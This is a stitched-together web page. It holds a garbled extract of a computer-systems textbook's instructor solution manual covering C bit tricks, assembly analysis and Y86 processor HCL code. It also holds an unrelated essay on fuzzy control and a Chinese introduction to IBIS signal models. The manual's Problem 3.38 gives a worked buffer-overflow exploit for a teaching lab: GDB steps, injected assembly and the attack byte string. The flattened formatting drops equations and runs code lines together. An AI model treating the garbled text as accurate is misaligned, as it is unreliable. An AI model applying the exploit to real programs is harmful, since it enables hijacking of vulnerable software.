
Computer Systems:A Programmer’s PerspectiveInstructor’s Solution Manual1Randal E.BryantDavid R.O’HallaronDecember4,20031Copyright c2003,R.E.Bryant,D.R.O’Hallaron.All rights reserved.2Chapter1Solutions to Homework ProblemsThe text uses two different kinds of exercises:Practice Problems.These are problems that are incorporated directly into the text,with explanatory solutions at the end of each chapter.Our intention is that students will work on these problems as they read the book.Each one highlights some particular concept.Homework Problems.These are found at the end of each chapter.They vary in complexity from simple drills to multi-week labs and are designed for instructors to give as assignments or to use as recitation examples.This document gives the solutions to the homework problems.1.1Chapter1:A Tour of Computer Systems1.2Chapter2:Representing and Manipulating InformationProblem2.40Solution:This exercise should be a straightforward variation on the existing code.2CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS1011void show_double(double x)12{13show_bytes((byte_pointer)&x,sizeof(double));14}code/data/show-ans.c 1int is_little_endian(void)2{3/*MSB=0,LSB=1*/4int x=1;56/*Return MSB when big-endian,LSB when little-endian*/7return(int)(*(char*)&x);8}1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION3 There are many solutions to this problem,but it is a little bit tricky to write one that works for any word size.Here is our solution:code/data/shift-ans.c The above code peforms a right shift of a word in which all bits are set to1.If the shift is arithmetic,the resulting word will still have all bits set to1.Problem2.45Solution:This problem illustrates some of the challenges of writing portable code.The fact that1<<32yields0on some32-bit machines and1on others is common source of bugs.A.The C standard does not define the effect of a shift by32of a32-bit datum.On the SPARC(andmany other machines),the expression x<<k shifts by,i.e.,it ignores all but the least significant5bits of the shift amount.Thus,the expression1<<32yields1.pute beyond_msb as2<<31.C.We cannot shift by more than15bits at a time,but we can compose multiple shifts to get thedesired effect.Thus,we can compute set_msb as2<<15<<15,and beyond_msb as set_msb<<1.Problem2.46Solution:This problem highlights the difference between zero extension and sign extension.It also provides an excuse to show an interesting trick that compilers often use to use shifting to perform masking and sign extension.A.The function does not perform any sign extension.For example,if we attempt to extract byte0fromword0xFF,we will get255,rather than.B.The following code uses a well-known trick for using shifts to isolate a particular range of bits and toperform sign extension at the same time.First,we perform a left shift so that the most significant bit of the desired byte is at bit position31.Then we right shift by24,moving the byte into the proper position and peforming sign extension at the same time.4CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 3int left=word<<((3-bytenum)<<3);4return left>>24;5}Problem2.48Solution:This problem lets students rework the proof that complement plus increment performs negation.We make use of the property that two’s complement addition is associative,commutative,and has additive ing C notation,if we define y to be x-1,then we have˜y+1equal to-y,and hence˜y equals -y+1.Substituting gives the expression-(x-1)+1,which equals-x.Problem2.49Solution:This problem requires a fairly deep understanding of two’s complement arithmetic.Some machines only provide one form of multiplication,and hence the trick shown in the code here is actually required to perform that actual form.As seen in Equation2.16we have.Thefinal term has no effect on the-bit representation of,but the middle term represents a correction factor that must be added to the high order bits.This is implemented as follows:code/data/uhp-ans.c Problem2.50Solution:Patterns of the kind shown here frequently appear in compiled code.1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION5A.:x+(x<<2)B.:x+(x<<3)C.:(x<<4)-(x<<1)D.:(x<<3)-(x<<6)Problem2.51Solution:Bit patterns similar to these arise in many applications.Many programmers provide them directly in hex-adecimal,but it would be better if they could express them in more abstract ways.A..˜((1<<k)-1)B..((1<<k)-1)<<jProblem2.52Solution:Byte extraction and insertion code is useful in many contexts.Being able to write this sort of code is an important skill to foster.code/data/rbyte-ans.c Problem2.53Solution:These problems are fairly tricky.They require generating masks based on the shift amounts.Shift value k equal to0must be handled as a special case,since otherwise we would be generating the mask by performing a left shift by32.6CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1unsigned srl(unsigned x,int k)2{3/*Perform shift arithmetically*/4unsigned xsra=(int)x>>k;5/*Make mask of low order32-k bits*/6unsigned mask=k?((1<<(32-k))-1):˜0;78return xsra&mask;9}code/data/rshift-ans.c 1int sra(int x,int k)2{3/*Perform shift logically*/4int xsrl=(unsigned)x>>k;5/*Make mask of high order k bits*/6unsigned mask=k?˜((1<<(32-k))-1):0;78return(x<0)?mask|xsrl:xsrl;9}.1.2.CHAPTER2:REPRESENTING AND MANIPULATING INFORMATION7B.(a)For,we have,,code/data/floatge-ans.c 1int float_ge(float x,float y)2{3unsigned ux=f2u(x);4unsigned uy=f2u(y);5unsigned sx=ux>>31;6unsigned sy=uy>>31;78return9(ux<<1==0&&uy<<1==0)||/*Both are zero*/10(!sx&&sy)||/*x>=0,y<0*/11(!sx&&!sy&&ux>=uy)||/*x>=0,y>=0*/12(sx&&sy&&ux<=uy);/*x<0,y<0*/13},8CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS This exercise is of practical value,since Intel-compatible processors perform all of their arithmetic in ex-tended precision.It is interesting to see how adding a few more bits to the exponent greatly increases the range of values that can be represented.Description Extended precisionValueSmallest denorm.Largest norm.Problem2.59Solution:We have found that working throughfloating point representations for small word sizes is very instructive. Problems such as this one help make the description of IEEEfloating point more concrete.Description8000Smallest value4700Largest denormalized———code/data/fpwr2-ans.c1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS91/*Compute2**x*/2float fpwr2(int x){34unsigned exp,sig;5unsigned u;67if(x<-149){8/*Too small.Return0.0*/9exp=0;10sig=0;11}else if(x<-126){12/*Denormalized result*/13exp=0;14sig=1<<(x+149);15}else if(x<128){16/*Normalized result.*/17exp=x+127;18sig=0;19}else{20/*Too big.Return+oo*/21exp=255;22sig=0;23}24u=exp<<23|sig;25return u2f(u);26}10CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS int decode2(int x,int y,int z){int t1=y-z;int t2=x*t1;int t3=(t1<<31)>>31;int t4=t3ˆt2;return t4;}Problem3.32Solution:This code example demonstrates one of the pedagogical challenges of using a compiler to generate assembly code examples.Seemingly insignificant changes in the C code can yield very different results.Of course, students will have to contend with this property as work with machine-generated assembly code anyhow. They will need to be able to decipher many different code patterns.This problem encourages them to think in abstract terms about one such pattern.The following is an annotated version of the assembly code:1movl8(%ebp),%edx x2movl12(%ebp),%ecx y3movl%edx,%eax4subl%ecx,%eax result=x-y5cmpl%ecx,%edx Compare x:y6jge.L3if>=goto done:7movl%ecx,%eax8subl%edx,%eax result=y-x9.L3:done:A.When,it will computefirst and then.When it just computes.B.The code for then-statement gets executed unconditionally.It then jumps over the code for else-statement if the test is false.C.then-statementt=test-expr;if(t)goto done;else-statementdone:D.The code in then-statement must not have any side effects,other than to set variables that are also setin else-statement.1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS11Problem3.33Solution:This problem requires students to reason about the code fragments that implement the different branches of a switch statement.For this code,it also requires understanding different forms of pointer dereferencing.A.In line29,register%edx is copied to register%eax as the return value.From this,we can infer that%edx holds result.B.The original C code for the function is as follows:1/*Enumerated type creates set of constants numbered0and upward*/2typedef enum{MODE_A,MODE_B,MODE_C,MODE_D,MODE_E}mode_t;34int switch3(int*p1,int*p2,mode_t action)5{6int result=0;7switch(action){8case MODE_A:9result=*p1;10*p1=*p2;11break;12case MODE_B:13*p2+=*p1;14result=*p2;15break;16case MODE_C:17*p2=15;18result=*p1;19break;20case MODE_D:21*p2=*p1;22/*Fall Through*/23case MODE_E:24result=17;25break;26default:27result=-1;28}29return result;30}Problem3.34Solution:This problem gives students practice analyzing disassembled code.The switch statement contains all the features one can imagine—cases with multiple labels,holes in the range of possible case values,and cases that fall through.12CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1int switch_prob(int x)2{3int result=x;45switch(x){6case50:7case52:8result<<=2;9break;10case53:11result>>=2;12break;13case54:14result*=3;15/*Fall through*/16case55:17result*=result;18/*Fall through*/19default:20result+=10;21}2223return result;24}code/asm/varprod-ans.c 1int var_prod_ele_opt(var_matrix A,var_matrix B,int i,int k,int n) 2{3int*Aptr=&A[i*n];4int*Bptr=&B[k];5int result=0;6int cnt=n;78if(n<=0)9return result;1011do{12result+=(*Aptr)*(*Bptr);13Aptr+=1;14Bptr+=n;15cnt--;1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS13 16}while(cnt);1718return result;19}code/asm/structprob-ans.c 1typedef struct{2int idx;3int x[4];4}a_struct;14CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1/*Read input line and write it back*/2/*Code will work for any buffer size.Bigger is more time-efficient*/ 3#define BUFSIZE644void good_echo()5{6char buf[BUFSIZE];7int i;8while(1){9if(!fgets(buf,BUFSIZE,stdin))10return;/*End of file or error*/11/*Print characters in buffer*/12for(i=0;buf[i]&&buf[i]!=’\n’;i++)13if(putchar(buf[i])==EOF)14return;/*Error*/15if(buf[i]==’\n’){16/*Reached terminating newline*/17putchar(’\n’);18return;19}20}21}An alternative implementation is to use getchar to read the characters one at a time.Problem3.38Solution:Successfully mounting a buffer overflow attack requires understanding many aspects of machine-level pro-grams.It is quite intriguing that by supplying a string to one function,we can alter the behavior of another function that should always return afixed value.In assigning this problem,you should also give students a stern lecture about ethical computing practices and dispell any notion that hacking into systems is a desirable or even acceptable thing to do.Our solution starts by disassembling bufbomb,giving the following code for getbuf: 1080484f4<getbuf>:280484f4:55push%ebp380484f5:89e5mov%esp,%ebp480484f7:83ec18sub$0x18,%esp580484fa:83c4f4add$0xfffffff4,%esp680484fd:8d45f4lea0xfffffff4(%ebp),%eax78048500:50push%eax88048501:e86a ff ff ff call8048470<getxs>98048506:b801000000mov$0x1,%eax10804850b:89ec mov%ebp,%esp11804850d:5d pop%ebp12804850e:c3ret13804850f:90nopWe can see on line6that the address of buf is12bytes below the saved value of%ebp,which is4bytes below the return address.Our strategy then is to push a string that contains12bytes of code,the saved value1.3.CHAPTER3:MACHINE LEVEL REPRESENTATION OF C PROGRAMS15 of%ebp,and the address of the start of the buffer.To determine the relevant values,we run GDB as follows:1.First,we set a breakpoint in getbuf and run the program to that point:(gdb)break getbuf(gdb)runComparing the stopping point to the disassembly,we see that it has already set up the stack frame.2.We get the value of buf by computing a value relative to%ebp:(gdb)print/x(%ebp+12)This gives0xbfffefbc.3.Wefind the saved value of register%ebp by dereferencing the current value of this register:(gdb)print/x*$ebpThis gives0xbfffefe8.4.Wefind the value of the return pointer on the stack,at offset4relative to%ebp:(gdb)print/x*((int*)$ebp+1)This gives0x8048528We can now put this information together to generate assembly code for our attack:1pushl$0x8048528Put correct return pointer back on stack2movl$0xdeadbeef,%eax Alter return value3ret Re-execute return4.align4Round up to125.long0xbfffefe8Saved value of%ebp6.long0xbfffefbc Location of buf7.long0x00000000PaddingNote that we have used the.align statement to get the assembler to insert enough extra bytes to use up twelve bytes for the code.We added an extra4bytes of0s at the end,because in some cases OBJDUMP would not generate the complete byte pattern for the data.These extra bytes(plus the termininating null byte)will overflow into the stack frame for test,but they will not affect the program behavior. Assembling this code and disassembling the object code gives us the following:10:6828850408push$0x804852825:b8ef be ad de mov$0xdeadbeef,%eax3a:c3ret4b:90nop Byte inserted for alignment.5c:e8ef ff bf bc call0xbcc00000Invalid disassembly.611:ef out%eax,(%dx)Trying to diassemble712:ff(bad)data813:bf00000000mov$0x0,%edi16CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS From this we can read off the byte sequence:6828850408b8ef be ad de c390e8ef ff bf bc ef ff bf00000000Problem3.39Solution:This problem is a variant on the asm examples in the text.The code is actually fairly simple.It relies on the fact that asm outputs can be arbitrary lvalues,and hence we can use dest[0]and dest[1]directly in the output list.code/asm/asmprobs-ans.c Problem3.40Solution:For this example,students essentially have to write the entire function in assembly.There is no(apparent) way to interface between thefloating point registers and the C code using extended asm.code/asm/fscale.c1.4.CHAPTER4:PROCESSOR ARCHITECTURE17 1.4Chapter4:Processor ArchitectureProblem4.32Solution:This problem makes students carefully examine the tables showing the computation stages for the different instructions.The steps for iaddl are a hybrid of those for irmovl and OPl.StageFetchrA:rB M PCvalP PCExecuteR rB valEPC updateleaveicode:ifun M PCDecodevalB RvalE valBMemoryWrite backR valMPC valPProblem4.34Solution:The following HCL code includes implementations of both the iaddl instruction and the leave instruc-tions.The implementations are fairly straightforward given the computation steps listed in the solutions to problems4.32and4.33.You can test the solutions using the test code in the ptest subdirectory.Make sure you use command line argument‘-i.’18CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 1####################################################################2#HCL Description of Control for Single Cycle Y86Processor SEQ#3#Copyright(C)Randal E.Bryant,David R.O’Hallaron,2002#4####################################################################56##This is the solution for the iaddl and leave problems78####################################################################9#C Include’s.Don’t alter these#10#################################################################### 1112quote’#include<stdio.h>’13quote’#include"isa.h"’14quote’#include"sim.h"’15quote’int sim_main(int argc,char*argv[]);’16quote’int gen_pc(){return0;}’17quote’int main(int argc,char*argv[])’18quote’{plusmode=0;return sim_main(argc,argv);}’1920####################################################################21#Declarations.Do not change/remove/delete any of these#22#################################################################### 2324#####Symbolic representation of Y86Instruction Codes#############25intsig INOP’I_NOP’26intsig IHALT’I_HALT’27intsig IRRMOVL’I_RRMOVL’28intsig IIRMOVL’I_IRMOVL’29intsig IRMMOVL’I_RMMOVL’30intsig IMRMOVL’I_MRMOVL’31intsig IOPL’I_ALU’32intsig IJXX’I_JMP’33intsig ICALL’I_CALL’34intsig IRET’I_RET’35intsig IPUSHL’I_PUSHL’36intsig IPOPL’I_POPL’37#Instruction code for iaddl instruction38intsig IIADDL’I_IADDL’39#Instruction code for leave instruction40intsig ILEAVE’I_LEAVE’4142#####Symbolic representation of Y86Registers referenced explicitly##### 43intsig RESP’REG_ESP’#Stack Pointer44intsig REBP’REG_EBP’#Frame Pointer45intsig RNONE’REG_NONE’#Special value indicating"no register"4647#####ALU Functions referenced explicitly##### 48intsig ALUADD’A_ADD’#ALU should add its arguments4950#####Signals that can be referenced by control logic####################1.4.CHAPTER4:PROCESSOR ARCHITECTURE195152#####Fetch stage inputs#####53intsig pc’pc’#Program counter54#####Fetch stage computations#####55intsig icode’icode’#Instruction control code56intsig ifun’ifun’#Instruction function57intsig rA’ra’#rA field from instruction58intsig rB’rb’#rB field from instruction59intsig valC’valc’#Constant from instruction60intsig valP’valp’#Address of following instruction 6162#####Decode stage computations#####63intsig valA’vala’#Value from register A port64intsig valB’valb’#Value from register B port 6566#####Execute stage computations#####67intsig valE’vale’#Value computed by ALU68boolsig Bch’bcond’#Branch test6970#####Memory stage computations#####71intsig valM’valm’#Value read from memory727374####################################################################75#Control Signal Definitions.#76#################################################################### 7778################Fetch Stage################################### 7980#Does fetched instruction require a regid byte?81bool need_regids=82icode in{IRRMOVL,IOPL,IPUSHL,IPOPL,83IIADDL,84IIRMOVL,IRMMOVL,IMRMOVL};8586#Does fetched instruction require a constant word?87bool need_valC=88icode in{IIRMOVL,IRMMOVL,IMRMOVL,IJXX,ICALL,IIADDL};8990bool instr_valid=icode in91{INOP,IHALT,IRRMOVL,IIRMOVL,IRMMOVL,IMRMOVL,92IIADDL,ILEAVE,93IOPL,IJXX,ICALL,IRET,IPUSHL,IPOPL};9495################Decode Stage################################### 9697##What register should be used as the A source?98int srcA=[99icode in{IRRMOVL,IRMMOVL,IOPL,IPUSHL}:rA;20CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 101icode in{IPOPL,IRET}:RESP;1021:RNONE;#Don’t need register103];104105##What register should be used as the B source?106int srcB=[107icode in{IOPL,IRMMOVL,IMRMOVL}:rB;108icode in{IIADDL}:rB;109icode in{IPUSHL,IPOPL,ICALL,IRET}:RESP;110icode in{ILEAVE}:REBP;1111:RNONE;#Don’t need register112];113114##What register should be used as the E destination?115int dstE=[116icode in{IRRMOVL,IIRMOVL,IOPL}:rB;117icode in{IIADDL}:rB;118icode in{IPUSHL,IPOPL,ICALL,IRET}:RESP;119icode in{ILEAVE}:RESP;1201:RNONE;#Don’t need register121];122123##What register should be used as the M destination?124int dstM=[125icode in{IMRMOVL,IPOPL}:rA;126icode in{ILEAVE}:REBP;1271:RNONE;#Don’t need register128];129130################Execute Stage###################################131132##Select input A to ALU133int aluA=[134icode in{IRRMOVL,IOPL}:valA;135icode in{IIRMOVL,IRMMOVL,IMRMOVL}:valC;136icode in{IIADDL}:valC;137icode in{ICALL,IPUSHL}:-4;138icode in{IRET,IPOPL}:4;139icode in{ILEAVE}:4;140#Other instructions don’t need ALU141];142143##Select input B to ALU144int aluB=[145icode in{IRMMOVL,IMRMOVL,IOPL,ICALL,146IPUSHL,IRET,IPOPL}:valB;147icode in{IIADDL,ILEAVE}:valB;148icode in{IRRMOVL,IIRMOVL}:0;149#Other instructions don’t need ALU1.4.CHAPTER4:PROCESSOR ARCHITECTURE21151152##Set the ALU function153int alufun=[154icode==IOPL:ifun;1551:ALUADD;156];157158##Should the condition codes be updated?159bool set_cc=icode in{IOPL,IIADDL};160161################Memory Stage###################################162163##Set read control signal164bool mem_read=icode in{IMRMOVL,IPOPL,IRET,ILEAVE};165166##Set write control signal167bool mem_write=icode in{IRMMOVL,IPUSHL,ICALL};168169##Select memory address170int mem_addr=[171icode in{IRMMOVL,IPUSHL,ICALL,IMRMOVL}:valE;172icode in{IPOPL,IRET}:valA;173icode in{ILEAVE}:valA;174#Other instructions don’t need address175];176177##Select memory input data178int mem_data=[179#Value from register180icode in{IRMMOVL,IPUSHL}:valA;181#Return PC182icode==ICALL:valP;183#Default:Don’t write anything184];185186################Program Counter Update############################187188##What address should instruction be fetched at189190int new_pc=[191#e instruction constant192icode==ICALL:valC;193#Taken e instruction constant194icode==IJXX&&Bch:valC;195#Completion of RET e value from stack196icode==IRET:valM;197#Default:Use incremented PC1981:valP;199];22CHAPTER 1.SOLUTIONS TO HOMEWORK PROBLEMSME DMispredictE DM E DM M E D E DMGen./use 1W E DM Gen./use 2WE DM Gen./use 3W Figure 1.1:Pipeline states for special control conditions.The pairs connected by arrows can arisesimultaneously.code/arch/pipe-nobypass-ans.hcl1.4.CHAPTER4:PROCESSOR ARCHITECTURE232#At most one of these can be true.3bool F_bubble=0;4bool F_stall=5#Stall if either operand source is destination of6#instruction in execute,memory,or write-back stages7d_srcA!=RNONE&&d_srcA in8{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||9d_srcB!=RNONE&&d_srcB in10{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||11#Stalling at fetch while ret passes through pipeline12IRET in{D_icode,E_icode,M_icode};1314#Should I stall or inject a bubble into Pipeline Register D?15#At most one of these can be true.16bool D_stall=17#Stall if either operand source is destination of18#instruction in execute,memory,or write-back stages19#but not part of mispredicted branch20!(E_icode==IJXX&&!e_Bch)&&21(d_srcA!=RNONE&&d_srcA in22{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||23d_srcB!=RNONE&&d_srcB in24{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE});2526bool D_bubble=27#Mispredicted branch28(E_icode==IJXX&&!e_Bch)||29#Stalling at fetch while ret passes through pipeline30!(E_icode in{IMRMOVL,IPOPL}&&E_dstM in{d_srcA,d_srcB})&&31#but not condition for a generate/use hazard32!(d_srcA!=RNONE&&d_srcA in33{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}||34d_srcB!=RNONE&&d_srcB in35{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE})&&36IRET in{D_icode,E_icode,M_icode};3738#Should I stall or inject a bubble into Pipeline Register E?39#At most one of these can be true.40bool E_stall=0;41bool E_bubble=42#Mispredicted branch43(E_icode==IJXX&&!e_Bch)||44#Inject bubble if either operand source is destination of45#instruction in execute,memory,or write back stages46d_srcA!=RNONE&&47d_srcA in{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE}|| 48d_srcB!=RNONE&&49d_srcB in{E_dstM,E_dstE,M_dstM,M_dstE,W_dstM,W_dstE};5024CHAPTER1.SOLUTIONS TO HOMEWORK PROBLEMS 52#At most one of these can be true.53bool M_stall=0;54bool M_bubble=0;code/arch/pipe-full-ans.hcl 1####################################################################2#HCL Description of Control for Pipelined Y86Processor#3#Copyright(C)Randal E.Bryant,David R.O’Hallaron,2002#4####################################################################56##This is the solution for the iaddl and leave problems78####################################################################9#C Include’s.Don’t alter these#10#################################################################### 1112quote’#include<stdio.h>’13quote’#include"isa.h"’14quote’#include"pipeline.h"’15quote’#include"stages.h"’16quote’#include"sim.h"’17quote’int sim_main(int argc,char*argv[]);’18quote’int main(int argc,char*argv[]){return sim_main(argc,argv);}’1920####################################################################21#Declarations.Do not change/remove/delete any of these#22#################################################################### 2324#####Symbolic representation of Y86Instruction Codes#############25intsig INOP’I_NOP’26intsig IHALT’I_HALT’27intsig IRRMOVL’I_RRMOVL’28intsig IIRMOVL’I_IRMOVL’29intsig IRMMOVL’I_RMMOVL’30intsig IMRMOVL’I_MRMOVL’31intsig IOPL’I_ALU’32intsig IJXX’I_JMP’33intsig ICALL’I_CALL’34intsig IRET’I_RET’1.4.CHAPTER4:PROCESSOR ARCHITECTURE25 36intsig IPOPL’I_POPL’37#Instruction code for iaddl instruction38intsig IIADDL’I_IADDL’39#Instruction code for leave instruction40intsig ILEAVE’I_LEAVE’4142#####Symbolic representation of Y86Registers referenced explicitly##### 43intsig RESP’REG_ESP’#Stack Pointer44intsig REBP’REG_EBP’#Frame Pointer45intsig RNONE’REG_NONE’#Special value indicating"no register"4647#####ALU Functions referenced explicitly##########################48intsig ALUADD’A_ADD’#ALU should add its arguments4950#####Signals that can be referenced by control logic##############5152#####Pipeline Register F##########################################5354intsig F_predPC’pc_curr->pc’#Predicted value of PC5556#####Intermediate Values in Fetch Stage###########################5758intsig f_icode’if_id_next->icode’#Fetched instruction code59intsig f_ifun’if_id_next->ifun’#Fetched instruction function60intsig f_valC’if_id_next->valc’#Constant data of fetched instruction 61intsig f_valP’if_id_next->valp’#Address of following instruction 6263#####Pipeline Register D##########################################64intsig D_icode’if_id_curr->icode’#Instruction code65intsig D_rA’if_id_curr->ra’#rA field from instruction66intsig D_rB’if_id_curr->rb’#rB field from instruction67intsig D_valP’if_id_curr->valp’#Incremented PC6869#####Intermediate Values in Decode Stage#########################7071intsig d_srcA’id_ex_next->srca’#srcA from decoded instruction72intsig d_srcB’id_ex_next->srcb’#srcB from decoded instruction73intsig d_rvalA’d_regvala’#valA read from register file74intsig d_rvalB’d_regvalb’#valB read from register file 7576#####Pipeline Register E##########################################77intsig E_icode’id_ex_curr->icode’#Instruction code78intsig E_ifun’id_ex_curr->ifun’#Instruction function79intsig E_valC’id_ex_curr->valc’#Constant data80intsig E_srcA’id_ex_curr->srca’#Source A register ID81intsig E_valA’id_ex_curr->vala’#Source A value82intsig E_srcB’id_ex_curr->srcb’#Source B register ID83intsig E_valB’id_ex_curr->valb’#Source B value84intsig E_dstE’id_ex_curr->deste’#Destination E register ID。
Fuzzy Systems and Control

Fuzzy Systems and Control Fuzzy systems and control represent a fascinating intersection of mathematics, engineering, and computer science. At its core, a fuzzy system mimics human decision-making by allowing for uncertainty and ambiguity in data processing. This approach is particularly valuable in scenarios where traditional binary logicfalls short, such as in complex systems with imprecise inputs or outputs. The concept of fuzzy logic originated from Lotfi Zadeh in the 1960s, who sought to create a mathematical framework to deal with uncertainty in human reasoning. Since then, fuzzy systems have found applications in various fields including control systems, pattern recognition, artificial intelligence, and more. One of the key advantages of fuzzy systems lies in their ability to model and control nonlinear systems effectively. Traditional control methods often struggle with nonlinearities, leading to suboptimal performance or instability. Fuzzy logic provides a flexible framework for handling nonlinear relationships between inputs and outputs, making it suitable for a wide range of control tasks. By using linguistic variables and fuzzy rules, a fuzzy controller can effectively capture the complex dynamics of nonlinear systems and adapt its behavior accordingly. This adaptability is particularly valuable in real-world applications where system dynamics may vary over time or in different operating conditions. In addition to their robustness in handling nonlinearities, fuzzy systems also excel in dealing with imprecise and uncertain data. In many real-world scenarios, input data may be noisy or incomplete, leading to uncertainty in the decision-making process. Fuzzy logic provides a natural way to represent and reason with uncertain information, allowing for more robust and reliable control systems. By using fuzzy sets and membership functions, fuzzy systems can capture the vagueness inherent in human language and make decisions based on degrees of membership rather than stricttrue/false values. Furthermore, fuzzy systems offer a transparent and interpretable framework for control and decision-making. Unlike some black-box machine learning models, fuzzy systems provide clear insights into how inputs are mapped to outputs through a set of interpretable rules. This transparency not only enhances trust and understanding of the control system but also allows domain experts to easily validate and refine the fuzzy model based on their domainknowledge. In safety-critical applications such as autonomous vehicles or medical devices, interpretability is crucial for ensuring the reliability and safety ofthe system. However, despite their many advantages, fuzzy systems also face some limitations and challenges. One common criticism is their computational complexity, especially when dealing with large-scale systems or high-dimensional data. The process of fuzzification, rule evaluation, and defuzzification can be computationally intensive, leading to slower response times and higher implementation costs compared to simpler control methods. Additionally, designing an effective fuzzy system often requires a significant amount of expertise and domain knowledge, particularly in defining appropriate linguistic variables, membership functions, and fuzzy rules. This expertise barrier can make it challenging for practitioners without a strong background in fuzzy logic todevelop and deploy fuzzy control systems effectively. Another challenge is the lack of systematic methods for optimizing fuzzy systems and tuning their parameters. While there are techniques such as genetic algorithms and gradient-based optimization methods for tuning fuzzy controllers, these approaches can be time-consuming and may not always guarantee optimal performance. Additionally, the interpretability of fuzzy systems, while often seen as a strength, can also be a limitation in certain scenarios. In complex systems with a large number of variables and rules, interpreting the behavior of the fuzzy controller can become challenging, leading to difficulties in debugging, validation, and maintenance. Despite these challenges, the continued advancements in fuzzy logic, machine learning, and computational techniques hold promise for addressing many of these limitations. Hybrid approaches that combine fuzzy systems with other machine learning methods such as neural networks or evolutionary algorithms have shown great potential for overcoming the scalability and optimization challenges offuzzy systems while retaining their interpretability and robustness. Additionally, the growing availability of computational resources and software tools for fuzzy logic design and optimization is making it easier for practitioners to harness the power of fuzzy systems in real-world applications. In conclusion, fuzzy systems and control represent a powerful and versatile approach to modeling andcontrolling complex systems in the presence of uncertainty and imprecision. Whilethey offer numerous advantages such as robustness, interpretability, and transparency, they also face challenges related to computational complexity, parameter tuning, and scalability. However, with ongoing research and development efforts, coupled with advancements in computational techniques and hybrid approaches, fuzzy systems are poised to continue making significant contributions to various fields ranging from control engineering to artificial intelligence.。
IBIS理解说明

IBIS理解说明heroedit@Ver0.0/2007-2-4QQ信号完整性群:3488655--谨以此文献给初学SI的艰苦岁月IBIS模型在做类似板级SI仿真得到广泛应用。
在做仿真的初级阶段,经常对于ibis模型的描述有些疑问,只知道把模型拿来转换为软件所支持的格式或者直接使用,而对于IBIS模型里面的数据描述什么都不算很明白,因此下面的一些描述是整理出来的一点对于ibis的基本理解。
在此引用很多presention 来描述ibis内容(有的照抄过来,阿弥陀佛,不要说抄袭,只不过习惯信手拈来说明一些问题),仅此向如muranyi等ibis先驱者致敬。
本文难免有些错误或者考虑不周,随时欢迎进行讨论并对其进行修改!IBIS模型的一些基本概念IBIS这个词是Input/Output buffer information specification的缩写。
本文是基于IBIS ver3.2所撰写出来(/IBIS/可下载到各种版本spec),ver4.2增加很多新特性,由于在目前设计中没用到不予以讨论。
在业界经常会把spice模型描述为transistor model是因为它描述很多电路细节问题。
而把ibis模型描述为behavioral model是因为它并不象spice模型那样描述电路的构成,IBIS模型描述的只不过是电路的一种外在表现,象个黑匣子一样,输入什么然后就得到输出结果,而不需要了解里面驱动或者接收的电路构成。
因此有所谓的garbage in, garbage out,ibis模型的仿真精度依赖于模型的准确度以及考虑的worse case,因此无论你的模型如何精确而考虑的worse case不周全或者你考虑的worse case如何周全而模型不精确,都是得不到较好的仿真精度。
IBIS模型的构成经典示意图如下:从上图可以看出,基本的IBIS模型包括如下的一些信息(对于不同类型的model 有一些信息会省略掉)VI 曲线: Pullup & Pulldown &POWER clamp& GND clampVT曲线: Rise waveform, Fall waveform还有一些其它比较重要的信息比如Die capacitance: C_comp(最近好像那个muranyi对这个很感兴趣,一直发布presentation讨论怎么把这个做的更精确)以及RLC package parameter。
多服务器架构下基于混沌映射的认证密钥协商协议
